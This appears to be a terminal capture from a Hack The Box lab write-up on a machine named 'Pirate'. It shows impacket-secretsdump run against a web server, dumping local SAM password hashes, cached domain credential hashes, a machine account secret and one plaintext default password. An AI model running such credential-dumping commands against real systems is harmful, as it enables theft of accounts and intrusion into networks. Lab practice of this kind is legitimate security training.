 ┌──(zero㉿zero)-[~/HTB/Windows/Pirate]
└─$ impacket-secretsdump -k -no-pass -target-ip 192.168.100.2 WEB01.pirate.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x342dfe90cc4061078b79f011cd08f931
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b1aac1584c2ea8ed0a9429684e4fc3e5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:60da2d3ba00d6b5932e4c87dce6fa6b4:::
[*] Dumping cached domain logon information (domain/username:hash)
PIRATE.HTB/Administrator:$DCC2$10240#Administrator#8baf09ddc5830ac4456ee8639dd89644: (2026-02-25 02:41:09+00:00)
PIRATE.HTB/gMSA_ADFS_prod$:$DCC2$10240#gMSA_ADFS_prod$#66812dfee46ff41c9c8245a2819c3183: (2026-05-18 21:34:30+00:
PIRATE.HTB/a.white:$DCC2$10240#a.white#366c8924be3ea6d1d12825569a4bcc39: (2026-05-18 21:32:25+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PIRATE\WEB01$:plain_password_hex:29f1505d87014b01b4317fed1d52ddbee2792a698e7e1de1bcdf29ab5d4b8e54828ce470d23491ba
53aac8e052bd64e638c6bbd9529daacf04f86cfb9034808c4378d2c328c8c6afe7655f4a099dc41caeb6279c53313edcbd58db3e14490b754
3db7d54e04828abf86e490959bc88670e50f0b50373a3745f70039f8fd032435c4a725526957c7ae0dbaa81273b3aa28c0b029fea90c271b6
56f558
PIRATE\WEB01$:aad3b435b51404eeaad3b435b51404ee:feba09cf0013fbf5834f50def734bca9:::
[*] DefaultPassword
PIRATE\a.white:E2nvAOKSz5Xz2MJu